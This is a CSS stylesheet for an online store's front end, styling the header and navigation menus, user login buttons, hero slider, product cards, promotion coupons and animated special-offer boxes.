.link-log-reg:hover {
    color: var(--custom-btn-links) !important;
    background: initial !important;
}

@media only screen and (min-width: 992px) {
    .btns-log-user-desktop{
        display: block !important;
    }
    .btns-log-user-mobile{
        display: none !important;
    }
}
@media only screen and (max-width: 991px) {
    .btns-log-user-desktop{
        display: none !important;
    }
    .btns-log-user-mobile{
        display: block !important;
    }
}

.header .nav-social ul li a{
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    display: block;
    border: 1px solid #c3c3c3;
    border-radius: 50%;
    font-size: 14px;
    color: #555
}

.header .nav-social ul li a:hover {
    color: #fff;
    background-color: var(--custom-btn-links);
    border-color: transparent
}

.header .nav-social ul li a.register-new:hover {
    color: #fff;
    background-color: #757575 !important;
    border-color: transparent
}


.header .nav-social ul li a.user-functions{
    width: initial; height: initial;
    border-radius: 15px;
    padding: 0px 11px;
    line-height: 35px;
    text-align: center;
    display: block;
    font-size: 14px;
    color: #555
}
.nav-itens-user{
    position: absolute;
    z-index: 1;
    background: white;
    padding: 2px;
    display: inline-grid;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
.nav-item-user {
    padding-right: 0.2rem;
    padding-left: 0.3rem;
}
.nav-itens-user > .nav-item-user > a {
    border-radius: 10px !important;
    border: initial !important;
    height: initial !important;
    width: initial !important;
    text-align: left !important;
    padding-left: 0.5rem !important;
    padding-right: 0.5rem !important;
}
.logout-btn:hover{
    background: #ff0018!important;
}
.enable-avatar-preview{
    display: none;
    cursor: pointer;
}
.menu-drop-user{
    background: var(--custom-btn-user-logged);
    color: white !important;
    padding: 0px 7px 0 5px !important;
}
.menu-drop-user > img, .user-avatar-preview{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #999999;
    padding: 1px;
    object-fit: cover;
}
.user-logged{
    background: initial !important;
}
.user-logged span{
    color: black;
}
.user-logged:hover{
    border-color: var(--custom-btn-user-logged-hover) !important;
    background-color: var(--custom-btn-user-logged-hover) !important;
}
.user-logged:hover,
.user-logged:hover span {
    color: #fff !important;
}

.menu-drop-user:hover > img.is-default,
.menu-drop-user:hover span:hover > img.is-default {
    filter: brightness(0) invert(1);
}

.header .nav-social ul li a.user-functions:hover, .menu-drop-user:hover, .user-logged span:hover {
    color: #fff;
    background-color: var(--custom-btn-user-logged-hover);
    border-color: transparent
}

.header .navbar-brand {
    margin: 0
}

@media (max-width: 767px) {
    .header .navbar-brand {
        display: block;
        text-align: left;
        padding: 0
    }
}

.header .navbar-brand img {
    width: 200px;
    min-width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header .navbar-brand img {
        width: 190px;
        min-width: 190px;
    }
}

@media (max-width: 767px) {
    .header .navbar-brand img {
        width: 180px;
        min-width: 180px;
    }
}

@media (max-width: 360px) {
    .header .navbar-brand img {
        min-width: 0% !important;
        max-width: 80% !important;
        height: auto !important;
        width: auto;
    }
}

.header.sticky .navbar-brand .white-logo {
    opacity: 0;
    visibility: hidden
}

.header.sticky .navbar-brand .dark-logo {
    opacity: 1;
    visibility: visible
}

.header.sticky .button .btn {
    background-color: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.header.sticky .button .btn:hover {
    background-color: var(--custom-btn-links-hover);
    color: #fff
}

.sticky {
    position: fixed;
    z-index: 99;
    background-color: #fff;
    -webkit-box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    top: 0;
    width: 100%
}

.navbar-expand-lg .navbar-nav {
    margin: 0;
    margin-left: 0 !important;
    margin-right: auto !important
}

.header .navbar .navbar-nav .nav-item a.active {
    color: var(--custom-btn-links)
}

.sticky .navbar .navbar-nav .nav-item a.active {
    color: var(--custom-btn-links)
}

.sticky .navbar .mobile-menu-btn .toggler-icon {
    background: #333
}

.navbar-area {
    width: 100%;
    z-index: 99;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    padding: 0;
    border-bottom: 1px solid #eee
}

.navbar-area.sticky {
    position: fixed;
    z-index: 99;
    background: var(--custom-btn-links);
    -webkit-box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 20px 50px 0 rgba(0, 0, 0, .05);
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    background: #fff;
    padding: 0 0
}

.navbar {
    padding: 0;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.navbar-brand {
    padding-left: 0;
    border-radius: 0
}

.mobile-menu-btn {
    padding: 0
}

.mobile-menu-btn:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.mobile-menu-btn .toggler-icon {
    width: 30px;
    height: 2px;
    background-color: #222;
    display: block;
    margin: 5px 0;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(1) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 7px
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(2) {
    opacity: 0
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(3) {
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    top: -7px
}
.gradientMagic{
    background-image: url("../../../images/default_store/default-gradient.png");
    height: 244px;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    top: -21px;
    opacity: 0.8;
}
.random-promo{
    background-position-y: -6rem;
}

.navbar-nav .nav-item {
    z-index: 1;
    position: relative;
}

.navbar-nav .nav-item:last-child {
    margin-right: 0 !important
}

.navbar-nav .nav-item:hover a {
    color: var(--custom-btn-links)
}

.sticky .navbar-nav .nav-item:hover a {
    color: var(--custom-btn-links)
}

.navbar-nav .nav-item a {
    font-size: 13px;
    color: #081828;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    position: relative;
    padding: 20px 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 600;
    transition: all .3s ease-out 0s;
    position: relative;
    text-transform: capitalize
}
.last-depto-item-nav{
    margin-right: 0 !important;
}
nav.navbar .sub-menu-bar .navbar-nav .nav-item a {
    font-size: 14px;
}
@media only screen and (min-width: 997px) and (max-width: 1199px){
    nav.navbar .sub-menu-bar .navbar-nav .nav-item a {
        font-size: 12px;
    }
    .header .mega-category-menu .cat-button{
        font-size: 14px;
    }
}
@media only screen and (min-width: 991px) and (max-width: 997px){
    nav.navbar .sub-menu-bar .navbar-nav .nav-item a {
        font-size: 11px;
    }
    .header .mega-category-menu .cat-button{
        font-size: 14px;
    }
}

.navbar-nav .nav-item:hover .dropdown-toggle::before {
    border-bottom-color: var(--custom-btn-links);
    border-right-color: var(--custom-btn-links)
}

.navbar-nav .nav-item a.active {
    color: var(--custom-btn-links)
}

@media (max-width: 1399px){
    .random-promo {
        background-position-x: 0rem;
        background-position-y: -4rem;
    }
}
@media (max-width: 1199px){
    .random-promo {
        background-position-x: 0rem;
        background-position-y: -2rem;
    }
}

@media (max-width: 991px){
    .random-promo {
        background-position-x: 0rem;
        background-position-y: -4rem;
    }
}

@media (max-width: 768px){
    .gradientMagic{
        top: -24px;
    }
    .random-promo {
        background-position-x: 0rem;
        background-position-y: -4rem;
    }
}


@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .navbar-nav .nav-item a.collapsed::after {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.navbar-nav .nav-item:hover > .sub-menu {
    top: 100%;
    opacity: 1;
    visibility: visible
}

.navbar-nav .nav-item:hover > .sub-menu .sub-menu {
    left: 100%;
    top: 0
}

.navbar-nav .nav-item .sub-menu {
    padding: 10px 7px;
    min-width: 240px;
    background: #fff;
    border: 1px solid #eee;
    position: absolute;
    top: 110% !important;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 0 0 4px 4px;
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
    text-align: left;
}

.navbar-nav .nav-item:hover .sub-menu {
    top: 100% !important
}

.navbar-nav .nav-item .sub-menu .nav-item {
    width: 100%;
    margin-bottom: 15px
}

.navbar-nav .nav-item .sub-menu .nav-item:last-child {
    margin: 0
}

.navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 0;
    color: #888;
    display: block;
    width: 100%;
    font-size: 14px !important;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    z-index: 1;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all .1s ease;
    transition: all .1s ease;
}

.navbar-nav .nav-item .sub-menu .nav-item a:hover {
    color: var(--custom-btn-links)
}

.navbar-nav .nav-item .sub-menu.left-menu {
    left: -100%
}

.navbar-nav .nav-item .sub-menu.collapse:not(.show) {
    display: block
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .navbar-nav .nav-item .sub-menu.collapse:not(.show) {
        display: none
    }
}

.navbar-nav .nav-item .sub-menu > li {
    display: block;
    margin-left: 0
}

.navbar-nav .nav-item .sub-menu > li:last-child {
    border: none
}

.navbar-nav .nav-item .sub-menu > li.active > a {
    color: var(--custom-btn-links) !important
}

.navbar-nav .nav-item .sub-menu > li > a {
    font-weight: 400;
    display: block;
    padding: 12px 15px;
    font-size: 14px;
    color: #222;
    font-weight: 400
}

.navbar-nav .nav-item .sub-menu > li:first-child a {
    border: none
}

.add-list-button {
    display: inline-block;
    margin-left: 10px
}

.add-list-button .btn i {
    font-size: 14px;
    display: inline-block;
    margin-right: 5px
}

.hero-area {
    position: relative;
    background-color: #fff;
    margin-top: 12px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .md-custom-padding {
        padding-right: 0 !important
    }
}

.hero-area .custom-padding-right {
    padding-right: 0
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .custom-padding-right {
        padding-right: calc(var(--bs-gutter-x) / 2)
    }
}

@media (max-width: 767px) {
    .hero-area .custom-padding-right {
        padding-right: calc(var(--bs-gutter-x) / 2)
    }
}

.hero-area .slider-head {
    position: relative;
    overflow: hidden
}

.hero-area .slider-head:hover .tns-controls button:first-child {
    left: 0
}

.hero-area .slider-head:hover .tns-controls button:last-child {
    right: 0
}

.hero-area .tns-controls button {
    width: 35px;
    height: 60px;
    cursor: pointer;
    z-index: 1;
    color: #fff;
    font-size: 17px;
    background: var(--custom-btn-links);
    border: none;
    padding: 2px 5px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    border-radius: 0
}

.hero-area .tns-controls button:hover {
    background-color: var(--custom-btn-links-hover);
    color: #fff
}

.hero-area .tns-controls button:first-child {
    left: -40px;
    border-radius: 0 4px 4px 0
}

.hero-area .tns-controls button:last-child {
    right: -40px;
    border-radius: 4px 0 0 4px
}

.hero-area .hero-slider .single-slider {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 500px;
    position: relative
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider {
        position: relative
    }

    .hero-area .hero-slider .single-slider::before {
        position: absolute;
        left: 0;
        top: 0;
        content: "";
        height: 100%;
        width: 100%;
        /*background-color: #fff;*/
        opacity: .6
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider {
        height: 400px;
        margin-bottom: 12px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider {
        height: 350px;
        margin-bottom: 12px
    }
}

.hero-area .hero-slider .single-slider .content {
    padding: 20px 365px 20px 50px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content {
        padding-right: 300px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content {
        padding-right: 30px;
        padding-left: 20px
    }
}

.hero-area .hero-slider .single-slider .content h2 {
    font-size: 30px;
    font-weight: 800;
    color: #081828
}

.hero-area .hero-slider .single-slider .content h2 span {
    font-size: 17px;
    font-weight: 600;
    display: block;
    color: #8a8a8a;
    margin-bottom: 10px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content h2 span {
        font-size: 14px;
        font-weight: 500
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content h2 span {
        font-size: 14px;
        font-weight: 500
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content h2 {
        font-size: 22px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content h2 {
        font-size: 20px
    }
}

.hero-area .hero-slider .single-slider .content p {
    margin-top: 20px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content p {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content p {
        margin-top: 10px
    }
}

.hero-area .hero-slider .single-slider .content h3 {
    margin-top: 20px;
    font-size: 25px;
    font-weight: 800;
    color: #081828
}

.hero-area .hero-slider .single-slider .content h3 span {
    display: inline-block;
    margin-right: 12px;
    font-size: 16px;
    font-weight: 600;
    color: #8a8a8a
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content h3 span {
        margin-right: 10px;
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content h3 span {
        margin-right: 8px;
        font-size: 14px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-slider .single-slider .content h3 {
        font-size: 20px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-slider .single-slider .content h3 {
        font-size: 20px
    }
}

.hero-area .hero-slider .single-slider .content .button {
    margin-top: 30px
}

.hero-area .hero-small-banner {
    height: 244px;
    position: relative;
    background-repeat: no-repeat;
    background-size: contain;
    background-size: cover
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-small-banner {
        height: 240px
    }
}

@media (max-width: 767px) {
    .hero-area .hero-small-banner {
        height: 240px
    }
}

.hero-area .hero-small-banner .content {
    padding: 30px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.hero-area .hero-small-banner .content h2 {
    font-size: 20px;
    font-weight: 700
}

.hero-area .hero-small-banner .content h2 span {
    font-size: 15px;
    font-weight: 500;
    color: #888;
    display: block;
    margin-bottom: 4px
}

.hero-area .hero-small-banner .content h3 {
    color: var(--custom-btn-links);
    font-size: 20px;
    font-weight: 800;
    display: block;
    margin-top: 7px
}

.hero-area .hero-small-banner.style2 {
    margin-top: 12px;
    background-color: var(--custom-bg-promo)
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-area .hero-small-banner.style2 {
        margin-top: 0
    }
}

.hero-area .hero-small-banner.style2 .content h2 {
    color: #fff
}

.hero-area .hero-small-banner.style2 .content h2 span {
    color: #fff
}

.hero-area .hero-small-banner.style2 .content p {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    margin-top: 15px
}

.hero-area .hero-small-banner.style2 .content .button {
    margin-top: 20px
}

.hero-area .hero-small-banner.style2 .content .button .btn, .custom-light-btn {
    background-color: #fff;
    color: #0167f3;
    padding: 10px 25px
}

.hero-area .hero-small-banner.style2 .content .button .btn:hover, .custom-light-btn:hover {
    background-color: #0167f3;
    color: #fff
}

.shipping-info {
    padding: 50px 0
}

.shipping-info ul {
    display: inline-block;
    width: 100%;
    margin-bottom: 0
}

.shipping-info li {
    list-style: none;
    float: left;
    width: 25%;
    padding: 30px 40px;
    border: 1px solid #eee;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .shipping-info li {
        width: 50%
    }
}

@media (max-width: 767px) {
    .shipping-info li {
        width: 100%
    }
}

.adjust-section{
    padding-top: 32px;
}
@media (max-width: 991px) {
    .adjust-section{
        padding-top: 27px;
    }
}

.shipping-info li:hover {
    background-color: #fff
}

.shipping-info .media-icon {
    margin-bottom: 15px
}

.shipping-info .media-icon i {
    color: var(--custom-btn-links);
    font-size: 38px
}

.shipping-info .media-body {
    padding-bottom: 0
}

.shipping-info .media-body h5 {
    font-size: 15px;
    margin: 0;
    font-weight: 600;
    color: #081828
}

.shipping-info .media-body span {
    font-size: 13px;
    margin-top: 2px;
    color: #777
}

.home-sections:nth-of-type(odd){
    background-color: #f9f9f9 !important;
}
.home-sections:nth-of-type(even){
    background-color: #fff !important;
}

.featured-categories .section-title {
    margin-bottom: 20px
}

.featured-categories .single-category {
    padding: 30px;
    margin-top: 30px;
    border: 2px solid #f0f0f0;
    position: relative;
    background: #fff;
    z-index: 0;
    min-height: 245px;
    height: 245px;
}

.featured-categories .single-category .heading {
    font-size: 17px;
    font-weight: 700;
    color: #081828
}

.featured-categories .single-category ul {
    margin-top: 20px
}

.featured-categories .single-category ul li {
    display: block;
    margin-bottom: 4px
}

.featured-categories .single-category ul li:last-child {
    margin: 0
}

.featured-categories .single-category ul li a {
    color: #666
}

.featured-categories .single-category ul li a:hover {
    color: var(--custom-btn-links);
    padding-left: 5px
}

.featured-categories .single-category img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: -1
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .featured-categories .single-category img {
        width: 50%
    }
}

.single-product {
    border: 1px solid #eee;
    border-radius: 4px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 0 20px #00000012;
    box-shadow: 0 0 20px #00000012;
    padding: 8px;
    background: #fff
}

.single-product .product-image {
    overflow: hidden;
    position: relative
}

.single-product .product-image .sale-tag {
    background: #f73232;
    border-radius: 2px;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 0;
    padding: 5px 10px;
    right: 0;
    z-index: 22
}
.header-middle{
    background: var(--custom-header-bg);
}

.single-product .product-image .new-tag {
    background: var(--custom-new-product);
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 5px;
    padding: 6px 21px;
    left: -56px;
    width: 172px;
    text-align: center;
    rotate: 323deg;
    z-index: 22;
}

.single-product .product-image .button {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -60px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    opacity: 0;
    visibility: hidden
}

.single-product .product-image .button .btn {
    padding: 12px 20px;
    font-size: 13px;
    font-weight: 600;
    width: 140px
}

.single-product .product-image .button .btn i {
    font-size: 18px;
    position: relative;
    top: 2px
}

.single-product .product-image img {
    width: 100%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}
.single-product:hover{
    cursor: pointer;
    transform: scale(1.06);
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
}
.single-product:hover .product-image .button {
    bottom: 30px;
    opacity: 1;
    visibility: visible
}

.single-product:hover .product-image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.single-product .product-info {
    padding: 12px;
    background-color: #fff
}

.single-product .product-info .category {
    color: #888;
    font-size: 14px;
    display: block;
}

.product-info > .product-title{
    margin-top: -5px;
    word-break: break-word;
    height: 58px;
    max-height: 58px;
}

.single-product .product-info .title a {
    font-size: 16px;
    font-weight: 700;
    color: #081828
}

.indisponivel{
    filter: grayscale(100%);
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .single-product .product-info .title a {
        font-size: 17px
    }
    .single-product .product-info {
        padding: 6px;
        background-color: #fff
    }
}

.single-product .product-info .title a:hover {
    color: var(--custom-btn-links)
}

.single-product .product-info .review {
    margin-top: 7px;
    margin-bottom: 2px;
}

.single-product .product-info .review li {
    display: inline-block
}

.single-product .product-info .review li i {
    color: #fecb00;
    font-size: 13px
}

.single-product .product-info .review li span {
    display: inline-block;
    margin-left: 4px;
    color: #888;
    font-size: 13px
}

.single-product .product-info .price {
    margin-top: 15px
}

.single-product .product-info .price span {
    font-size: 18px;
    font-weight: 700;
    color: var(--custom-price-product);
    display: inline-block
}

.single-product .product-info .price .discount-price {
    margin: 0;
    color: #aaa;
    text-decoration: line-through;
    font-weight: 400;
    margin-left: 4px;
    font-size: 13px;
    display: inline-block;
}
.price-cutted{
    font-weight: 300;
    text-decoration: line-through;
    color: #9f9999;
    left: 13px;
    top: -6px;
    font-size: 19px;
    position: relative;
}
.promotion {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 7px 10px rgb(0 0 0 / 10%);
    display: flex;
    max-width: 100%;
    margin-bottom: 20px;
    overflow: hidden;
    border: 1px solid #198754;
    width: 700px;
}

.promotion h6 {
    opacity: 0.9;
    color: white;
    margin: 0;
    letter-spacing: 1px;
    text-transform: uppercase;
    word-break: break-all;
}

.promotion-preview {
    background-color: #31b377;
    color: #fff;
    padding: 15px;
    max-width: 125px;
    width: 100%;
    text-align: center;
}

.promotion-preview a {
    color: #fff;
    font-size: 14px;
    font-weight: 800;
    opacity: 0.9;
    text-decoration: none;
}

.promotion-info {
    padding: 6px 5px 5px 5px;
    position: relative;
    text-align: center;
    width: 100%;
}
.validate-at{
    position: relative;
    top: -2px;
    font-weight: 300;
    font-size: 14px;
    padding-bottom: 3px;
    width: 100%;
}

.trending-product {
    background-color: #f9f9f9
}

.trending-product .section-title {
    margin-bottom: 20px
}

.single-banner {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 4px;
    overflow: hidden
}

.card-end-entrega{
    border-color: var(--custom-cart-buttons);
    border-radius: 10px;
}
.end-entrega{
    width: 100%;
    border-radius: 10px 10px 0px 0px;
    background-color: var(--custom-cart-buttons);
}
.end-entrega > h6{
    color: var(--custom-cart-text-buttons);
}

@media (max-width: 767px) {
    .single-banner.custom-responsive-margin {
        margin-top: 30px
    }
}

.single-banner.right {
    text-align: right
}

.single-banner.right .content {
    padding: 50px 40px
}

.single-banner .content {
    padding: 70px 40px;
    cursor: pointer;
}

@media only screen and (min-width: 1200px) {
    .single-banner .content.fix-3-singles {
        padding: 60px 40px;
        cursor: pointer;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .single-banner .content.fix-3-singles {
        padding: 45px 22px;
        cursor: pointer;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-banner .content {
        padding: 50px 30px;
        cursor: pointer;
    }
    .single-banner .content.fix-3-singles {
        padding: 27px 13px;
        cursor: pointer;
    }
}

@media (max-width: 767px) {
    .single-banner .content {
        padding: 35px;
        cursor: pointer;
    }
    .single-banner .content.fix-3-singles {
        padding: 74px 14px;
        cursor: pointer;
    }
}

.single-banner .content h2 {
    font-size: 22px;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-banner .content h2 {
        font-size: 20px
    }
}

@media (max-width: 767px) {
    .single-banner .content h2 {
        font-size: 18px
    }
}

.single-banner .content .price span {
    color: #081828;
    display: block;
    margin-top: 10px;
    font-size: 22px;
    font-weight: 700
}

.single-banner .content p {
    font-size: 14px;
    margin-top: 15px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-banner .content p {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    .single-banner .content p {
        margin-top: 8px
    }
}

.single-banner .content .button {
    margin-top: 25px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-banner .content .button {
        margin-top: 20px
    }
}

@media (max-width: 767px) {
    .single-banner .content .button {
        margin-top: 15px
    }
}

.special-offer {
    background-color: #f9f9f9
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .special-offer .section-title {
        margin-bottom: 20px
    }
}
.offer-content.single-product{
    border-radius: 18px !important;
}
.special-offer .offer-content {
    text-align: left;
    background-color: #fff;
    overflow: hidden;
    -webkit-box-shadow: 0 0 20px #ff3939d1;
    box-shadow: 0 0 20px #ff3939d1;
    padding: 8px;
    position: relative;
    animation: rotateBorder 3s linear infinite;
}

.special-offer .offer-content::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 2px solid transparent;
    border-radius: 18px;
    animation: rotateBorder 3s linear infinite;
}

@keyframes rotateBorder {
    0% {
        border-color: #f5a5a5;
        box-shadow: 0 0 20px #d9690e;
    }
    33% {
        border-color: #fdd835;
        box-shadow: 0 0 20px #fa6d6d;
    }
    66% {
        border-color: #f73232;
        box-shadow: 0 0 20px #ffda36;
    }
    100% {
        border-color: #f6c07a;
        box-shadow: 0 0 20px #f13e3e;
    }
}

.special-offer .offer-content:hover .image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.special-offer .offer-content .image {
    position: relative;
    overflow: hidden
}

.special-offer .offer-content .image img {
    width: 100%;
    border-radius: 4px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.special-offer .offer-content .image .sale-tag {
    background: #f73232;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 22;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 50%;
    padding: 0;
    text-align: center
}

.special-offer .offer-content .text {
    margin-top: 20px;
    margin-bottom: 30px;
    padding: 0 20px
}

.special-offer .offer-content .text h2 {
    text-align: left;
    margin-bottom: 10px
}

.special-offer .offer-content .text h2 a {
    font-size: 20px;
    font-weight: 700;
    color: #081828
}

.special-offer .offer-content .text h2 a:hover {
    color: var(--custom-btn-links)
}

.special-offer .offer-content .text .review {
    margin-top: 5px
}

.special-offer .offer-content .text .review li {
    display: inline-block
}

.special-offer .offer-content .text .review li i {
    color: #fecb00;
    font-size: 13px
}

.special-offer .offer-content .text .review li span {
    display: inline-block;
    margin-left: 4px;
    color: #888;
    font-size: 13px
}

.special-offer .offer-content .text .price {
    margin-top: 10px;
    margin-bottom: 10px
}

.special-offer .offer-content .text .price span {
    font-size: 20px;
    font-weight: 800;
    color: var(--custom-btn-links);
    display: inline-block
}

.special-offer .offer-content .text .price .discount-price {
    margin: 0;
    color: #aaa;
    text-decoration: line-through;
    font-weight: 400;
    margin-left: 10px;
    font-size: 18px;
    display: inline-block
}

.special-offer .offer-content .text p {
    color: #888
}

.special-offer .offer-content .box-head {
    border: 1px solid #eee;
    padding: 15px 10px;
    border-radius: 4px
}

.special-offer .offer-content .box {
    background: #ffffff0d;
    width: 24%;
    height: auto;
    margin: 0;
    display: inline-block
}

.special-offer .offer-content h2 {
    text-align: center;
    padding-top: 2px;
    color: #666;
    font-size: 13px;
    font-weight: 600
}

.special-offer .offer-content .box h1 {
    font-size: 20px;
    text-align: center;
    font-weight: 800;
    margin-bottom: 5px;
    color: #081828
}

.special-offer .offer-content .alert {
    display: none
}

@media (max-width: 767px) {
    .home-product-list .custom-responsive-margin {
        margin-bottom: 40px
    }
}

.home-product-list .list-title {
    position: relative;
    margin-bottom: 24px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e5e5;
    color: #232323;
    font-size: 15px;
    font-weight: 500
}

.home-product-list .list-title::before {
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 90px;
    height: 1px;
    background-color: var(--custom-btn-links);
    content: ''
}

.home-product-list .single-list {
    margin-bottom: 20px
}

.home-product-list .single-list:last-child {
    margin: 0
}

.home-product-list .single-list .list-image {
    width: 60px;
    padding-right: 12px;
    float: left;
    position: relative;
    top: 10px
}

.home-product-list .single-list .list-image a {
    display: block;
    border-radius: 5px;
    overflow: hidden
}

.home-product-list .single-list .list-image a img {
    width: 100%
}

.home-product-list .single-list .list-info {
    display: table-cell;
    vertical-align: top
}

.home-product-list .single-list .list-info h3 a {
    font-size: 14px;
    font-weight: 500;
    color: #081828
}

.home-product-list .single-list .list-info h3 a:hover {
    color: var(--custom-btn-links)
}

.home-product-list .single-list .list-info span {
    display: block;
    margin-top: 2px;
    font-size: 13px
}

.about-us {
    background-color: #f9f9f9
}

.about-us .content-left {
    position: relative
}

.about-us .content-left img {
    width: 100%;
    border-radius: 4px
}

.about-us .content-left .video {
    position: absolute;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    color: var(--custom-btn-links);
    background-color: #fff;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    font-size: 25px;
    padding-left: 3px;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.about-us .content-left .video:hover {
    color: #fff;
    background-color: var(--custom-btn-links);
    -webkit-transform: scale(1.05);
    transform: scale(1.05)
}

.about-us .content-left .video:before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border: 1px solid #fff;
    border-radius: 50%;
    -webkit-animation: pulse-border-2 2s linear infinite;
    animation: pulse-border-2 2s linear infinite
}

@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
        opacity: 0
    }
}

@keyframes pulse-border {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
        opacity: 0
    }
}

